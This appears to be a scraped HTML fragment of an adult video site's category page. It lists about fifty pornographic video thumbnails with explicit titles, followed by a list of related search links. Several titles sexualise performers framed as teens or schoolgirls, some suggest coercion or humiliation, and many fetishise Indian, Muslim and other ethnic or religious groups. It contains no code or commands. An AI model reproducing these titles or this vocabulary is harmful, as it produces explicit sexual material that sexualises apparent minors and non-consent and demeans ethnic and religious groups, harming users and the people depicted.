                                <span class="dur">9:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15649152052669289048/" class="trd">
                                    <figure>
                                        <img data-sg="d92cf4e10f6d9258" src="/thumbs/48/15649152052669289048_0.jpg" alt="Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734687302480/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d98e5350" src="/thumbs/480/2705852734687302480_0.jpg" alt="Big Indian Tits Babe Horny Lily"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big Indian Tits Babe Horny Lily</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14825885053683616458/" class="trd">
                                    <figure>
                                        <img data-sg="cdc01fe7c995caca" src="/thumbs/458/14825885053683616458_0.jpg" alt="MommysGirl MILFs India Summer Reagan Foxx & Young Amilia Onyx"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MommysGirl MILFs India Summer Reagan Foxx & Young Amilia Onyx</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13975967821537336122/" class="trd">
                                    <figure>
                                        <img data-sg="c1f49caf9305db3a" src="/thumbs/122/13975967821537336122_0.jpg" alt="Beautiful Punjabi Bhabhi fucked very badly by delivery boy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful Punjabi Bhabhi fucked very badly by delivery boy</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958838048790593/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ef6f09841" src="/thumbs/593/13554958838048790593_0.jpg" alt="Gorgeous milf babe India Summer railed"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gorgeous milf babe India Summer railed</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18175428504934176671/" class="trd">
                                    <figure>
                                        <img data-sg="fc3c17ed7d1c579f" src="/thumbs/671/18175428504934176671_0.jpg" alt="Lily Tamil Sex Teacher Role Play"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lily Tamil Sex Teacher Role Play</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732402213107/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9515aa0f3" src="/thumbs/107/2705852732402213107_0.jpg" alt="Birthday gift for new indian desi porn star"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Birthday gift for new indian desi porn star</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16126364569233494170/" class="trd">
                                    <figure>
                                        <img data-sg="dfcc5b22739b909a" src="/thumbs/170/16126364569233494170_0.jpg" alt="(हिंदी में अश्लील) सास को चोदते हुए बीबी ने देख लिया"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>(हिंदी में अश्लील) सास को चोदते हुए बीबी ने देख लिया</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638056975190/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed105ba1ab56" src="/thumbs/190/3824942638056975190_0.jpg" alt="Indian Aunty Sex Horny Lily In Office"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Aunty Sex Horny Lily In Office</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15941041586377404199/" class="trd">
                                    <figure>
                                        <img data-sg="dd39f4dd11c12f27" src="/thumbs/199/15941041586377404199_0.jpg" alt="Yellow Bonnet Sucking My Brick Road"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Yellow Bonnet Sucking My Brick Road</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2744841325577081840/" class="trd">
                                    <figure>
                                        <img data-sg="2617a2a48fd593f0" src="/thumbs/840/2744841325577081840_0.jpg" alt="Tamil savita new married life enjoy in bedroom after marrige with sexy voice story"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tamil savita new married life enjoy in bedroom after marrige with sexy voice story</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735321768047/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ff5f806f" src="/thumbs/47/2705852735321768047_0.jpg" alt="Papa - Hot big tit latina milf fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Papa - Hot big tit latina milf fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17908627309955426827/" class="trd">
                                    <figure>
                                        <img data-sg="f88839a788c0aa0b" src="/thumbs/827/17908627309955426827_0.jpg" alt="Hairy Indian Pornstar Rani - Movies."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hairy Indian Pornstar Rani - Movies.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958837367306009/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33ece51f719" src="/thumbs/9/13554958837367306009_0.jpg" alt="MILF India Summer sets up threesome with stepdaugter and bf"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MILF India Summer sets up threesome with stepdaugter and bf</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958834233856450/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e138d51c2" src="/thumbs/450/13554958834233856450_0.jpg" alt="Milf India Summer has a threesome with stepteen Hope Howell"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Milf India Summer has a threesome with stepteen Hope Howell</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733235226099/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9830165f3" src="/thumbs/99/2705852733235226099_0.jpg" alt="Sunny Leone"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sunny Leone</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733390399240/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98c412708" src="/thumbs/240/2705852733390399240_0.jpg" alt="Desi Model morning shoot"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi Model morning shoot</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:35</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733721068809/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99ff6c509" src="/thumbs/809/2705852733721068809_0.jpg" alt="Old school Tera"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Old school Tera</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733411277415/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98d7fba67" src="/thumbs/415/2705852733411277415_0.jpg" alt="Cherokee in Pussyman&#039;s Spectacular Butt Babes V"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cherokee in Pussyman&#039;s Spectacular Butt Babes V</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548596971537/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251f36a9811" src="/thumbs/537/1426482548596971537_0.jpg" alt="India Summer and Eva Lovia hot threeway"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Summer and Eva Lovia hot threeway</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958836149133540/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e85b620e4" src="/thumbs/540/13554958836149133540_0.jpg" alt="India Summer and Lola Foxx amazing orgy with nasty guy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Summer and Lola Foxx amazing orgy with nasty guy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8662848275901694226/" class="trd">
                                    <figure>
                                        <img data-sg="78389e9bf439c112" src="/thumbs/226/8662848275901694226_0.jpg" alt="Mature Indian pornstar Priya Rai in tantric kamasutra sex with her boyfriend."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mature Indian pornstar Priya Rai in tantric kamasutra sex with her boyfriend.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8825329339464712745/" class="trd">
                                    <figure>
                                        <img data-sg="7a79de4690a08229" src="/thumbs/745/8825329339464712745_0.jpg" alt="Nude Tina fucked, licked and humiliated by two guys"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Nude Tina fucked, licked and humiliated by two guys</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734554585974/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d1a53b76" src="/thumbs/974/2705852734554585974_0.jpg" alt="Indian Sex Movies Of Desi Pornstar Babe Lily Masturbation"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Sex Movies Of Desi Pornstar Babe Lily Masturbation</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6731899539110483112/" class="trd">
                                    <figure>
                                        <img data-sg="5d6c82f6b44bd4a8" src="/thumbs/112/6731899539110483112_0.jpg" alt="Kfat byadi o katnkhatl zab kayt7ak fo9 taboni a7 kanmot fl7wa"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Kfat byadi o katnkhatl zab kayt7ak fo9 taboni a7 kanmot fl7wa</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5576714398686983174/" class="trd">
                                    <figure>
                                        <img data-sg="4d647832eb8b3406" src="/thumbs/174/5576714398686983174_0.jpg" alt="Massage Rooms British Tamil Sahara Knite and Latina sweet oily tribbing"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Massage Rooms British Tamil Sahara Knite and Latina sweet oily tribbing</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8529303748880687584/" class="trd">
                                    <figure>
                                        <img data-sg="765e2c91c570e1e0" src="/thumbs/584/8529303748880687584_0.jpg" alt="Hijab Hookup - Naughty Teen Offers Her Middle-Eastern Pussy To Stepbro To Keep His Mouth Shut"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hijab Hookup - Naughty Teen Offers Her Middle-Eastern Pussy To Stepbro To Keep His Mouth Shut</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:27</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5601428295133448230/" class="trd">
                                    <figure>
                                        <img data-sg="4dbc455b56404826" src="/thumbs/230/5601428295133448230_0.jpg" alt="Sexy transgender lesbian - Sexy Shemale Lesbian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy transgender lesbian - Sexy Shemale Lesbian</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637146188837/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1025582c25" src="/thumbs/837/3824942637146188837_0.jpg" alt="Bhabhi aaj dedo apni new Indian Sex MMS with hindi audio"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bhabhi aaj dedo apni new Indian Sex MMS with hindi audio</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:19</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8153839653502361420/" class="trd">
                                    <figure>
                                        <img data-sg="712841f6c6809f4c" src="/thumbs/420/8153839653502361420_0.jpg" alt="THIS HOT BUNCH IS ADDICTED TO BLOWOUT"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>THIS HOT BUNCH IS ADDICTED TO BLOWOUT</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8087705155187485469/" class="trd">
                                    <figure>
                                        <img data-sg="703d4cfcf70bab1d" src="/thumbs/469/8087705155187485469_0.jpg" alt="Desi Bhabhis, MILFs and Teens fucked by Indian pornstar"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Desi Bhabhis, MILFs and Teens fucked by Indian pornstar</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3274282793032840064/" class="trd">
                                    <figure>
                                        <img data-sg="2d7096da34e57380" src="/thumbs/64/3274282793032840064_0.jpg" alt="Sandy and Tamil Pornstar Sunny Leone fucking outdoors by the pool! Hottest Lesbian film ever!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sandy and Tamil Pornstar Sunny Leone fucking outdoors by the pool! Hottest Lesbian film ever!</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732998923062/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb974ebb336" src="/thumbs/62/2705852732998923062_0.jpg" alt="Rockstar British Indian Babe Shanaya In Striptease Show"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rockstar British Indian Babe Shanaya In Striptease Show</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3123104313349748241/" class="trd">
                                    <figure>
                                        <img data-sg="2b577ed379b3b611" src="/thumbs/241/3123104313349748241_0.jpg" alt="Indian milf fuck foreigners"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian milf fuck foreigners</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547858279732/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251c7630d34" src="/thumbs/732/1426482547858279732_0.jpg" alt="India Summer and Veronika Radke threeway"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>India Summer and Veronika Radke threeway</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733335488451/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb988fb47c3" src="/thumbs/451/2705852733335488451_0.jpg" alt="Preggo banged on the couch"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Preggo banged on the couch</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856898387210121/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c751ff046f89" src="/thumbs/121/1892856898387210121_0.jpg" alt="indian sexy beautiful babe Jasmine takes off her bra"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>indian sexy beautiful babe Jasmine takes off her bra</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4570528658822499759/" class="trd">
                                    <figure>
                                        <img data-sg="3f6dc79978db8daf" src="/thumbs/759/4570528658822499759_0.jpg" alt="naughty huge butt looked at me because she wanted to"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>naughty huge butt looked at me because she wanted to</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/467291125962789713/" class="trd">
                                    <figure>
                                        <img data-sg="67c26cda1b45351" src="/thumbs/713/467291125962789713_0.jpg" alt="New tamil Honeymoon couple fucking sex outdoor with audio story"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>New tamil Honeymoon couple fucking sex outdoor with audio story</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733334149211/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb988e6d85b" src="/thumbs/211/2705852733334149211_0.jpg" alt="Sunny Leone Bathroom Adventures"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sunny Leone Bathroom Adventures</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733021661155/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97646a7e3" src="/thumbs/155/2705852733021661155_0.jpg" alt="Busty Indian MILF fucked raw"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Busty Indian MILF fucked raw</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5994473412507474214/" class="trd">
                                    <figure>
                                        <img data-sg="5330a5cf00081926" src="/thumbs/214/5994473412507474214_0.jpg" alt="Because India loves getting her pussy stretched out and her throat too."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Because India loves getting her pussy stretched out and her throat too.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732755032350/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb96662391e" src="/thumbs/350/2705852732755032350_0.jpg" alt="Horny Lily Indian Bhabhi Fucked By Her Dewar"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny Lily Indian Bhabhi Fucked By Her Dewar</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1998180519952526057/" class="trd">
                                    <figure>
                                        <img data-sg="1bbaf69898e02ae9" src="/thumbs/57/1998180519952526057_0.jpg" alt="SweetSinner India Summer Erotic Lust"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>SweetSinner India Summer Erotic Lust</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3906258683163495467/" class="trd">
                                    <figure>
                                        <img data-sg="3635d1937abecc2b" src="/thumbs/467/3906258683163495467_0.jpg" alt="oh please, my husband will see that you hurt my ass"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>oh please, my husband will see that you hurt my ass</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1949577461472088949/" class="trd">
                                    <figure>
                                        <img data-sg="1b0e4a5f3526d375" src="/thumbs/949/1949577461472088949_0.jpg" alt="Huge boobs virgin Muslim girl fucked hard in butt and vagina"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Huge boobs virgin Muslim girl fucked hard in butt and vagina</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1892856898231061699/" class="trd">
                                    <figure>
                                        <img data-sg="1a44c751f5b5ccc3" src="/thumbs/699/1892856898231061699_0.jpg" alt="Amateur Dark Skin Indian Babe Lily Fucked In Bath Tube"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Amateur Dark Skin Indian Babe Lily Fucked In Bath Tube</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547643632191/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251ba97ca3f" src="/thumbs/191/1426482547643632191_0.jpg" alt="Sexy momma India Summer and tight teen Noname Jane lesbosex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy momma India Summer and tight teen Noname Jane lesbosex</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:40</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735095712138/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f1e6298a" src="/thumbs/138/2705852735095712138_0.jpg" alt="Zhangjiajing(0042)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Zhangjiajing(0042)</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482546076480876/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe2515d2ef56c" src="/thumbs/876/1426482546076480876_0.jpg" alt="Hot Mom India Summer Gives Anal Lesson To Young Slut Veruca James"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hot Mom India Summer Gives Anal Lesson To Young Slut Veruca James</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732252350125/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9486be6ad" src="/thumbs/125/2705852732252350125_0.jpg" alt="Muslim Girl Want To Be A Pornstar Part 3"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Muslim Girl Want To Be A Pornstar Part 3</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:45</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           
<li class="next"><a href="/en/category/4915256/Pornstars/popular/2/" target="_self">Next <i class="la la-chevron-circle-right"></i> </a></li>
                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Pornstars Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a> </li><li><a href="/en/search/RGVzaSBwb3Juc3RhcnM/" target="_self" title="Desi pornstars">Desi pornstars</a> </li><li><a href="/en/search/QnJ1bmV0dGUgcG9ybnN0YXIgaGFyZGNvcmUgd2l0aCBjdW1zaG90/" target="_self" title="Brunette pornstar hardcore with cumshot">Brunette pornstar hardcore with cumshot</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFyIGJhYmU/" target="_self" title="indian pornstar babe">indian pornstar babe</a> </li><li><a href="/en/search/UGVyc2lhbiBwb3Juc3Rhcg/" target="_self" title="Persian pornstar">Persian pornstar</a> </li><li><a href="/en/search/cG9ybnN0YXIgdmlkZW8/" target="_self" title="pornstar video">pornstar video</a> </li><li><a href="/en/search/cG92IHBvcm5zdGFyIGFzaWFu/" target="_self" title="pov pornstar asian">pov pornstar asian</a> </li><li><a href="/en/search/bW9tIHBvcm5zdGFy/" target="_self" title="mom pornstar">mom pornstar</a> </li><li><a href="/en/search/c29sbyBwb3Juc3Rhcg/" target="_self" title="solo pornstar">solo pornstar</a> </li><li><a href="/en/search/aG90IHBvcm5zdGFyIHJvdWdoIGZ1Y2s/" target="_self" title="hot pornstar rough fuck">hot pornstar rough fuck</a> </li><li><a href="/en/search/UHJlZXRpIFlvdW5nIGhvdCBJbmRpYW4gcG9ybnN0YXI/" target="_self" title="Preeti Young hot Indian pornstar">Preeti Young hot Indian pornstar</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgaG9ybnkgbGlseSBjcmVhbXk/" target="_self" title="Tamil pornstar horny lily creamy">Tamil pornstar horny lily creamy</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgZGV2aWthIHh4eA/" target="_self" title="Tamil pornstar devika xxx">Tamil pornstar devika xxx</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgYXVkaW8/" target="_self" title="Tamil pornstar audio">Tamil pornstar audio</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgdmlkZW9z/" target="_self" title="Tamil pornstar videos">Tamil pornstar videos</a> </li><li><a href="/en/search/VGFtaWwgcG9ybnN0YXIgbGlseSBjcmVhbXBpZQ/" target="_self" title="Tamil pornstar lily creampie">Tamil pornstar lily creampie</a> </li><li><a href="/en/search/SW5kaWFuIHBvcm5zdGFycw/" target="_self" title="Indian pornstars">Indian pornstars</a> </li><li><a href="/en/search/cG9ybnN0YXIgZWd5cHQ/" target="_self" title="pornstar egypt">pornstar egypt</a> </li><li><a href="/en/search/cG9ybm8gIFBvcm5zdGFycyAgUG9ybnN0YXI/" target="_self" title="porno  Pornstars  Pornstar">porno  Pornstars  Pornstar</a> </li><li><a href="/en/search/cG9ybnN0YXIgYW1hdGV1cg/" target="_self" title="pornstar amateur">pornstar amateur</a> </li><li><a href="/en/search/aW5kaWFuIHBvcm5zdGFy/" target="_self" title="indian pornstar">indian pornstar</a> </li><li><a href="/en/search/cG9ybnN0YXIgYW5hbA/" target="_self" title="pornstar anal">pornstar anal</a> </li><li><a href="/en/search/YmJ3IHBvcm5zdGFy/" target="_self" title="bbw pornstar">bbw pornstar</a> </li><li><a href="/en/search/ZmFtb3VzIHBvcm5zdGFy/" target="_self" title="famous pornstar">famous pornstar</a> </li><li><a href="/en/search/SG9ybnkgSG90IEluZGlhbiBQb3JuU3RhciBCYWJlIGFzIFNjaG9vbCBnaXJsIFNxdWVlemluZyBCaWcgQm9vYnMgYW5kIG1hc3R1cmJhdGluZyBQYXI/" target="_self" title="Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and masturbating Par">Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and masturbating Par</a> </li><li><a href="/en/search/SG9ybnkgSG90IEluZGlhbiBQb3JuU3RhciBCYWJlIGFzIFNjaG9vbCBnaXJsIFNxdWVlemluZyBCaWcgQm9vYnMgYW5kIGJpZyBhc3MgbWFzdHVyYmF0aW5nIFBhcg/" target="_self" title="Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and big ass masturbating Par">Horny Hot Indian PornStar Babe as School girl Squeezing Big Boobs and big ass masturbating Par</a> </li><li><a href="/en/search/SW5kaWFuIFBvcm5zdGFyIEJhYmUgTGlseSBCaWcgQm9vYnMgU2V4/" target="_self" title="Indian Pornstar Babe Lily Big Boobs 